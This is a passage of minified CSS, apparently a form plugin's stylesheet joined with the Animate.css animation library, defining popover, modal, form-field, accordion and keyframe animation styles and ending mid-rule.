.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25);}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px;}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;left:0;border-bottom-color:#fff;}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.arfanimated{-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes arf_popover_bounceInRight{0%{opacity:0;-webkit-transform:translateX(0);}1%{-webkit-transform:translateX(40px);}60%{-webkit-transform:translateX(-7px);}80%{-webkit-transform:translateX(3px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes arf_popover_bounceInRight{0%{opacity:0;-moz-transform:translateX(0);}1%{-moz-transform:translateX(40px);}60%{-moz-transform:translateX(-7px);}80%{-moz-transform:translateX(3px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes arf_popover_bounceInRight{0%{opacity:0;-o-transform:translateX(0);}1%{-o-transform:translateX(40px);}60%{-o-transform:translateX(-7px);}80%{-o-transform:translateX(3px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes arf_popover_bounceInRight{0%{opacity:0;transform:translateX(0);}1%{transform:translateX(40px);}60%{transform:translateX(-7px);}80%{transform:translateX(3px);}100%{transform:translateX(0);opacity:1;}}.arf_popover_bounceInRight{-webkit-animation-name:arf_popover_bounceInRight;-moz-animation-name:arf_popover_bounceInRight;-o-animation-name:arf_popover_bounceInRight;animation-name:arf_popover_bounceInRight;}@-webkit-keyframes arf_popover_bounceInLeft{0%{opacity:0;-webkit-transform:translateX(0);}1%{-webkit-transform:translateX(-40px);}60%{opacity:1;-webkit-transform:translateX(7px);}80%{-webkit-transform:translateX(-3px);}100%{-webkit-transform:translateX(0);}}@-moz-keyframes arf_popover_bounceInLeft{0%{opacity:0;-moz-transform:translateX(0);}1%{-moz-transform:translateX(-40px);}60%{opacity:1;-moz-transform:translateX(7px);}80%{-moz-transform:translateX(-3px);}100%{-moz-transform:translateX(0);}}@-o-keyframes arf_popover_bounceInLeft{0%{opacity:0;-o-transform:translateX(0);}1%{-o-transform:translateX(-40px);}60%{-o-transform:translateX(7px);}80%{-o-transform:translateX(-3px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes arf_popover_bounceInLeft{0%{opacity:0;transform:translateX(0);}1%{transform:translateX(-40px);}60%{transform:translateX(7px);}80%{transform:translateX(-3px);}100%{transform:translateX(0);opacity:1;}}.arf_popover_bounceInLeft{-webkit-animation-name:arf_popover_bounceInLeft;-moz-animation-name:arf_popover_bounceInLeft;-o-animation-name:arf_popover_bounceInLeft;animation-name:arf_popover_bounceInLeft;}@-webkit-keyframes arf_popover_bounceInUp{0%{opacity:0;-webkit-transform:translateY(0);}1%{-webkit-transform:translateY(40px);}60%{-webkit-transform:translateY(-7px);}80%{-webkit-transform:translateY(3px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes arf_popover_bounceInUp{0%{opacity:0;-moz-transform:translateY(0);}1%{-moz-transform:translateY(40px);}60%{-moz-transform:translateY(-7px);}80%{-moz-transform:translateY(3px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes arf_popover_bounceInUp{0%{opacity:0;-o-transform:translateY(0);}1%{-o-transform:translateY(40px);}60%{-o-transform:translateY(-7px);}80%{-o-transform:translateY(3px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes arf_popover_bounceInUp{0%{opacity:0;transform:translateY(0);}1%{transform:translateY(40px);}60%{transform:translateY(-7px);}80%{transform:translateY(3px);}100%{transform:translateY(0);opacity:1;}}.arf_popover_bounceInUp{-webkit-animation-name:arf_popover_bounceInUp;-moz-animation-name:arf_popover_bounceInUp;-o-animation-name:arf_popover_bounceInUp;animation-name:arf_popover_bounceInUp;}@-webkit-keyframes arf_popover_bounceInDown{0%{opacity:0;-webkit-transform:translateY(0);}1%{-webkit-transform:translateY(-40px);}60%{-webkit-transform:translateY(7px);}80%{-webkit-transform:translateY(-3px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes arf_popover_bounceInDown{0%{opacity:0;-moz-transform:translateY(0);}1%{-moz-transform:translateY(-40px);}60%{-moz-transform:translateY(7px);}80%{-moz-transform:translateY(-3px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes arf_popover_bounceInDown{0%{opacity:0;-o-transform:translateY(0);}1%{-o-transform:translateY(-40px);}60%{-o-transform:translateY(7px);}80%{-o-transform:translateY(-3px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes arf_popover_bounceInDown{0%{opacity:0;transform:translateY(0);}1%{transform:translateY(-40px);}60%{transform:translateY(7px);}80%{transform:translateY(-3px);}100%{transform:translateY(0);opacity:1;}}.arf_popover_bounceInDown{-webkit-animation-name:arf_popover_bounceInDown;-moz-animation-name:arf_popover_bounceInDown;-o-animation-name:arf_popover_bounceInDown;animation-name:arf_popover_bounceInDown;}@-webkit-keyframes arf_popover_bounceInDownNor{0%{opacity:0;-webkit-transform:translateY(0);}1%{-webkit-transform:translateY(-20px);}60%{-webkit-transform:translateY(5px);}80%{-webkit-transform:translateY(-2px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes arf_popover_bounceInDownNor{0%{opacity:0;-moz-transform:translateY(0);}1%{-moz-transform:translateY(-20px);}60%{-moz-transform:translateY(5px);}80%{-moz-transform:translateY(-2px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes arf_popover_bounceInDownNor{0%{opacity:0;-o-transform:translateY(0);}1%{-o-transform:translateY(-20px);}60%{-o-transform:translateY(5px);}80%{-o-transform:translateY(-2px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes arf_popover_bounceInDownNor{0%{opacity:0;transform:translateY(0);}1%{transform:translateY(-20px);}60%{transform:translateY(5px);}80%{transform:translateY(-2px);}100%{transform:translateY(0);opacity:1;}}.arf_popover_bounceInDownNor{-webkit-animation-name:arf_popover_bounceInDownNor;-moz-animation-name:arf_popover_bounceInDownNor;-o-animation-name:arf_popover_bounceInDownNor;animation-name:arf_popover_bounceInDownNor;}.controls-row .checkbox[class*=span],.controls-row .radio[class*=span]{padding-top:5px;}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad;}.control-group.info .input-append .add-on,.control-group.info .input-prepend .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad;}.help-block li{list-style:none;}.round.hide{display:none;}.arf_form_outer_wrapper .arf_material_outline_form .arfmainformfield.arf_column,.arf_form_outer_wrapper .arf_materialize_form .arfmainformfield.arf_column,.arf_form_outer_wrapper .arfmainformfield.arf_column{clear:none;float:left;margin-right:20px;}.arf_form_outer_wrapper .arf_material_outline_form .hidden_container label.arf_main_label,.arf_form_outer_wrapper .arf_material_outline_form .pos_top,.arf_form_outer_wrapper .arf_materialize_form .hidden_container label.arf_main_label,.arf_form_outer_wrapper .arf_materialize_form .pos_top,.arf_form_outer_wrapper .arfshowmainform .arf_materialize_form .top_container label.arf_main_label,.arf_form_outer_wrapper .arfshowmainform .top_container label.arf_main_label,.arf_form_outer_wrapper .hidden_container label.arf_main_label,.arf_form_outer_wrapper .pos_top{display:inline-block;float:none;width:auto;}.arf_form_outer_wrapper .arf_material_outline_form .inline_container label.arf_main_label,.arf_form_outer_wrapper .arf_materialize_form .inline_container label.arf_main_label,.arf_form_outer_wrapper .inline_container label.arf_main_label{margin-right:10px;margin-left:3px;}.arf_form_outer_wrapper .arf_material_outline_form input.auto_width,.arf_form_outer_wrapper .arf_materialize_form input.auto_width,.arf_form_outer_wrapper input.auto_width{width:auto;}.arf_form_outer_wrapper .arf_material_outline_form input[disabled]:not(.arf_hide_opacity),.arf_form_outer_wrapper .arf_material_outline_form input[readonly]:not(.arf-select-dropdown),.arf_form_outer_wrapper .arf_materialize_form input[disabled]:not(.arf_hide_opacity),.arf_form_outer_wrapper .arf_materialize_form input[readonly]:not(.arf-select-dropdown),.arf_form_outer_wrapper input[disabled]:not(.arf_hide_opacity),input[readonly]{opacity:.5;}.submitbutton_style{height:auto;}.arf_form_outer_wrapper .arf_material_outline_form :-moz-submit-invalid,.arf_form_outer_wrapper .arf_material_outline_form :-moz-ui-invalid,.arf_form_outer_wrapper .arf_material_outline_form :invalid,.arf_form_outer_wrapper .arf_materialize_form :-moz-submit-invalid,.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid,.arf_form_outer_wrapper .arf_materialize_form :invalid,.arf_form_outer_wrapper :-moz-submit-invalid,.arf_form_outer_wrapper :-moz-ui-invalid,.arf_form_outer_wrapper :invalid{box-shadow:none;}.arf_form_outer_wrapper .arf_material_outline_form :-moz-ui-invalid,.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid{-webkit-box-shadow:none;box-shadow:none;}.arf_form_outer_wrapper .arf_material_outline_form :-moz-ui-invalid,.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid{-moz-box-shadow:none;box-shadow:none;}.arf_form_outer_wrapper .arf_material_outline_form :-moz-ui-invalid,.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid{-o-box-shadow:none;box-shadow:none;}.arf_form_outer_wrapper .arf_material_outline_form .frm_error_style img,.arf_form_outer_wrapper .arf_materialize_form .frm_error_style img,.arf_form_outer_wrapper .frm_error_style img{padding-right:10px;vertical-align:middle;}.arf_form_outer_wrapper .arf_material_outline_form .frm_message img,.arf_form_outer_wrapper .arf_materialize_form .frm_message img,.arf_form_outer_wrapper .frm_message img{padding-right:10px;vertical-align:middle;}.arf_form_outer_wrapper .arf_material_outline_form .trigger_style,.arf_form_outer_wrapper .arf_materialize_form .trigger_style,.arf_form_outer_wrapper .trigger_style{cursor:pointer;}.arf_form_outer_wrapper .allfields_active_style,.arf_form_outer_wrapper .allfields_error_style,.arf_form_outer_wrapper .allfields_style,.arf_form_outer_wrapper .submitbutton_style{width:auto;}.arf_form_outer_wrapper .arf_material_outline_form .trigger_style span,.arf_form_outer_wrapper .arf_materialize_form .trigger_style span,.arf_form_outer_wrapper .trigger_style span{float:left;}.arf_form_outer_wrapper .msg-detail,.msg-detail{float:left;width:100%;padding:20px 10px 20px 10px !important;min-height:37px;line-height:37px;text-shadow:none;box-sizing:border-box;}.arf_form_outer_wrapper .msg-detail p{padding:0 !important;margin:0 !important;}.arf_form_outer_wrapper .msg-title-success{padding:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:700;}.arf_form_outer_wrapper .msg-description-success{letter-spacing:.1px;padding:10px 0 10px 0;width:100%;vertical-align:middle;display:inline-block;word-break:break-word !important;}.arf_form_outer_wrapper msg-title-error{padding:5px 0 0 10px;vertical-align:middle;display:inline-block;}.arf_form_outer_wrapper .msg-description-error{padding:7px 0 0 10px;letter-spacing:.1px;vertical-align:middle;display:inline;word-break:break-all;}.arf_form_outer_wrapper .msg-description-error{padding:7px 0 0 10px;letter-spacing:.1px;vertical-align:middle;display:inline-block;text-align:center;word-break:break-all;}.arf_form_outer_wrapper .arf_res_front_msg_desc{padding:10px 0 10px 0;letter-spacing:.1px;width:100%;vertical-align:middle;display:inline-block;text-align:center;word-break:break-all;}.arf_form_outer_wrapper #recaptcha_table,.arf_form_outer_wrapper .arf_material_outline_form #recaptcha_table,.arf_form_outer_wrapper .arf_materialize_form #recaptcha_table{line-height:0 !important;height:123px;}.arf_form_outer_wrapper #titlediv .arf_material_outline_form .arftitlecontainer,.arf_form_outer_wrapper #titlediv .arf_materialize_form .arftitlecontainer,.arf_form_outer_wrapper #titlediv .arftitlecontainer{margin:0;}.arf_form_outer_wrapper .arf_material_outline_form .arfsubmitbutton:not(.arfsubmitedit):not(.arf_confirmation_summary_submit_wrapper),.arf_form_outer_wrapper .arf_materialize_form .arfsubmitbutton:not(.arfsubmitedit):not(.arf_confirmation_summary_submit_wrapper),.arf_form_outer_wrapper .arfsubmitbutton:not(.arfsubmitedit):not(.arf_confirmation_summary_submit_wrapper){float:left;width:100%;}.arf_form_outer_wrapper #brand-div,.arf_form_outer_wrapper .arf_material_outline_form #brand-div,.arf_form_outer_wrapper .arf_materialize_form #brand-div{font-size:10px !important;color:#444 !important;}.arf_form_outer_wrapper #hex.none_container,.arf_form_outer_wrapper #hex.right_container,.arf_form_outer_wrapper #hex.top_container,.arf_form_outer_wrapper .arf_material_outline_form .arf_materialize_form #hex.left_container,.arf_form_outer_wrapper .arf_material_outline_form .arf_materialize_form #hex.none_container .arf_form_outer_wrapper .arf_materialize_form #hex.left_container,.arf_form_outer_wrapper .arf_material_outline_form .arf_materialize_form #hex.right_container,.arf_form_outer_wrapper .arf_material_outline_form .arf_materialize_form #hex.top_container,.arf_form_outer_wrapper .arf_materialize_form #hex.none_container .arf_form_outer_wrapper #hex.left_container,.arf_form_outer_wrapper .arf_materialize_form #hex.right_container,.arf_form_outer_wrapper .arf_materialize_form #hex.top_container{text-align:center;}.arf_form_outer_wrapper #recaptcha_style,.arf_form_outer_wrapper .arf_material_outline_form #recaptcha_style,.arf_form_outer_wrapper .arf_materialize_form #recaptcha_style{display:inline-block;max-width:100%;}.arf_form_outer_wrapper #recaptcha_style .help-block,.arf_form_outer_wrapper .arf_material_outline_form #recaptcha_style .help-block,.arf_form_outer_wrapper .arf_materialize_form #recaptcha_style .help-block{margin-left:0;}.arf_form_outer_wrapper .arf_material_outline_form .recaptcha_style_custom .help-block,.arf_form_outer_wrapper .arf_materialize_form .recaptcha_style_custom .help-block,.arf_form_outer_wrapper .recaptcha_style_custom .help-block{margin-left:0;}.arf_form_outer_wrapper .arf_material_outline_form div.arf_field_description,.arf_form_outer_wrapper .arf_material_outline_form div.help-block,.arf_form_outer_wrapper .arf_materialize_form div.arf_field_description,.arf_form_outer_wrapper .arf_materialize_form div.help-block,.arf_form_outer_wrapper div.arf_field_description,.arf_form_outer_wrapper div.help-block{clear:both;}.success{background:0 0 !important;border:0;}.arf_form_outer_wrapper #hexagon img,.arf_form_outer_wrapper .arf_material_outline_form #hexagon img,.arf_form_outer_wrapper .arf_materialize_form #hexagon img{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-o-box-sizing:content-box;}.arf_form_outer_wrapper .arf_material_outline_form input:not([type=submit],[type=button]),.arf_form_outer_wrapper .arf_materialize_form input:not([type=submit],[type=button]),.arf_form_outer_wrapper input:not([type=submit],[type=button]){margin:0 !important;}.arfmodal-body{max-height:1000px;}.arf_form_outer_wrapper .arf_submit_btn.arfstyle-button .arfstyle-spinner,.arf_submit_btn.arfstyle-button .arfstyle-spinner{z-index:2;display:block;opacity:0;pointer-events:none;}.arf_form_outer_wrapper .arfstyle-button[data-style=zoom-in],.arfstyle-button[data-style=zoom-in]{overflow:hidden;}.arf_form_outer_wrapper .arf_material_outline_form .arfstyle-spinner,.arf_form_outer_wrapper .arf_materialize_form .arfstyle-spinner,.arf_form_outer_wrapper .arfstyle-spinner{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.arf_form_outer_wrapper .arfstyle-button[data-style=zoom-in].data-loading .arfstyle-label{opacity:0;-webkit-transform:scale(2.2);-moz-transform:scale(2.2);-ms-transform:scale(2.2);-o-transform:scale(2.2);transform:scale(2.2);}.arf_form_outer_wrapper .arfstyle-button[data-style=zoom-in].data-loading .arfstyle-spinner{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}.arf_form_outer_wrapper .arf_materialize_form .arfformfield.arfcurrent_field_active{z-index:2;}.arf_form_outer_wrapper:not(#arfmainformeditorcontainer) .arf_material_outline_form .arfsubmitbutton .arf_submit_btn,.arf_form_outer_wrapper:not(#arfmainformeditorcontainer) .arf_materialize_form .arfsubmitbutton .arf_submit_btn{z-index:0;}.arf_form_outer_wrapper .arf_material_outline_form .arfsubmitbutton .arf_greensave_button_wrapper .arf_submit_btn,.arf_form_outer_wrapper .arf_materialize_form .arfsubmitbutton .arf_greensave_button_wrapper .arf_submit_btn,.arf_form_outer_wrapper .arfsubmitbutton .arf_greensave_button_wrapper .arf_submit_btn{margin:10px 0 0;}.arf_form_outer_wrapper .arf_material_outline_form .arfsubmitbutton .arf_greensave_button_wrapper .arf_submit_btn.arf_submit_btn_flat,.arf_form_outer_wrapper .arf_materialize_form .arfsubmitbutton .arf_greensave_button_wrapper .arf_submit_btn.arf_submit_btn_flat{box-shadow:none;}.arf_form_outer_wrapper .arf_material_outline_form .arf_submit_btn.arfstyle-button.arfsubmitdisabled .arfstyle-label,.arf_form_outer_wrapper .arf_materialize_form .arf_submit_btn.arfstyle-button.arfsubmitdisabled .arfstyle-label{cursor:not-allowed;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container{float:left;width:100%;height:100%;background-color:transparent;border:none;overflow:visible;border-radius:4px 4px 0 0;position:relative;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;will-change:opacity,transform,color;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container.arf_material_active_container{z-index:99;}.arf_form_outer_wrapper.arf_form_outer_wrapper .allfields .arf_material_outline_form .iti__selected-flag{z-index:9999;outline:0;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container .arf_material_outliner{position:absolute;display:flex;flex-direction:row;width:100%;height:100%;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container .iti--allow-dropdown+.arf_material_outliner{top:0;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container .iti--allow-dropdown{display:inline-flex;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container .arf_material_outliner .arf_material_outliner_notch label{transition:all .2s !important;transform-origin:left;top:50%;transform:translateY(-50%);padding-left:5px;z-index:99;}.arf_form_outer_wrapper .arf_material_outline_form .arf_field_type_arf_multiselect .arf_material_outline_container .arf_material_outliner .arf_material_outliner_notch label,.arf_form_outer_wrapper .arf_material_outline_form .arf_field_type_select .arf_material_outline_container .arf_material_outliner .arf_material_outliner_notch label{z-index:unset;}.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container.arf_material_outline_container_with_icons:not(.arf_only_trailing_icon) .arf_material_active+.arf_material_outliner .arf_material_outliner_notch label.arf_main_label:not(.arf_smiley_btn):not(.arf_star_rating_label):not(.arf_dislike_btn):not(.arf_like_btn):not(.arf_like_btn):not(.arf_field_option_content_cell_label):not(.arf_js_switch_label),.arf_form_outer_wrapper .arf_material_outline_form .arf_material_outline_container.arf_material_outline_container_with_icons:not(.arf_only_trailing_icon).arf_material_active_container .arf_material_outliner .arf_material_outliner_notch label.arf_main_label:not(.arf_smiley_btn):not(.arf_star_rating_label):not(.arf_dislike_btn):not(.arf_like_btn):not(.arf_like_btn):not(.arf_field_option_content_cell_label):not(.arf_js_switch_label){left:0;}.arf_form_outer_wrapper .arf_material_outline_form .arfsubmitbutton input[type=submit]{vertical-align:unset;}@-webkit-keyframes base-cycle{0%{-webkit-transform:rotate(0);}100%{-webkit-transform:rotate(360deg);}}@-moz-keyframes base-cycle{0%{-moz-transform:rotate(0);}100%{-moz-transform:rotate(360deg);}}@keyframes base-cycle{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.elementor-element-edit-mode.elementor-widget-arf-element-shortcode::before{position:absolute;width:100%;height:100%;z-index:999;left:0;top:0;content:"";}.arfmodal:not(.arfmodal-fullscreen){top:50% !important;left:50% !important;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);}@media all and (max-width:768px){.arfmodal:not(.arfmodal-fullscreen){transform:none !important;-webkit-transform:none !important;-o-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;top:0 !important;left:0 !important;}}.arfmodal{position:fixed !important;top:20%;left:0;z-index:99999;width:560px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);-webkit-border-radius:6px;-o-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,30%);-o-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,30%);-moz-background-clip:padding-box;background-clip:padding-box;overflow-x:hidden;overflow-y:auto;}div.arf_prefix_suffix_wrapper.arf_prefix_only::before{display:none;}.fusion-builder-live-element[data-type^=fusion_arforms]::before{content:"";background-color:transparent;position:absolute;width:100%;height:100%;z-index:99;}.arf_field_type_password .controls .arf_strenth_mtr{margin-top:5px;}.arf_password_visibility{right:0;top:0;text-align:center;height:100%;vertical-align:middle;padding:10px;position:absolute;cursor:pointer;z-index:2;}.arf_password_visibility i{height:100%;display:flex;color:#959292;justify-content:center;align-items:center;font-size:80%;}.arf_field_type_password input::-ms-clear,.arf_field_type_password input::-ms-reveal,.confirm_password_container input::-ms-clear,.confirm_password_container input::-ms-reveal{display:none;}.arf_accordion_check{display:none !important;}.arf_accordion_heading_label{float:left;width:100%;cursor:pointer;padding:10px;}.arf_accordion_heading_label_icon{float:right;}.arf_accordion_heading_label_icon .arf_accordion_label_icon{display:none;}.arf_accordion_heading_label_icon .arf_accordion_label_icon.arf_active{display:block;}.arf_accordion_wrapper_container{float:left;width:100%;padding:10px;margin-bottom:10px !important;}.arf_accordion_field_container{padding:20px 0 0;float:left;width:100%;}.arf_accordion_inner_container{float:left;width:100%;margin-bottom:20px !important;}.arf_accordion_inner_container .arf_accordion_check{}.arf_hidden_element{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;border:0 !important;color:transparent !important;}@charset "UTF-8";:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1;}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat);}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat) * 2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat) * 2);}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat) * 3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat) * 3);}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay);}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay) * 2);animation-delay:2s;animation-delay:calc(var(--animate-delay) * 2);}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay) * 3);animation-delay:3s;animation-delay:calc(var(--animate-delay) * 3);}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay) * 4);animation-delay:4s;animation-delay:calc(var(--animate-delay) * 4);}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay) * 5);animation-delay:5s;animation-delay:calc(var(--animate-delay) * 5);}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration) / 2);animation-duration:.5s;animation-duration:calc(var(--animate-duration) / 2);}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration) * .8);animation-duration:.8s;animation-duration:calc(var(--animate-duration) * .8);}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration) * 2);animation-duration:2s;animation-duration:calc(var(--animate-duration) * 2);}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration) * 3);animation-duration:3s;animation-duration:calc(var(--animate-duration) * 3);}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;-webkit-transition-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important;}.animate__animated[class*=Out]{opacity:0;}}@-webkit-keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95);}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02);}}@keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95);}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02);}}.animate__bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes flash{0%,50%,to{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,to{opacity:1;}25%,75%{opacity:0;}}.animate__flash{-webkit-animation-name:flash;animation-name:flash;}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}to{-webkit-transform:scaleX(1);transform:scaleX(1);}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}to{-webkit-transform:scaleX(1);transform:scaleX(1);}}.animate__pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1);}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}to{-webkit-transform:scaleX(1);transform:scaleX(1);}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1);}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}to{-webkit-transform:scaleX(1);transform:scaleX(1);}}.animate__rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}@-webkit-keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes 